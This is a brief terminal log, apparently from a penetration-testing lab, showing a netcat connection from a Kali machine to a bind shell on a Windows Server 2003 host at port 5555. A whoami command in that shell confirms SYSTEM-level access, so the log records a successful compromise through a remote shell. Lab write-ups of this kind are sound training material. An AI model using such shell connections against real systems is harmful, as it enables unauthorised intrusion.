 ┌──(root㉿ kali)-[~]
└─# nc -nv 192.168.10.200 5555
(UNKNOWN) [192.168.10.200] 5555 (?) open
Microsoft Windows [°汾 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>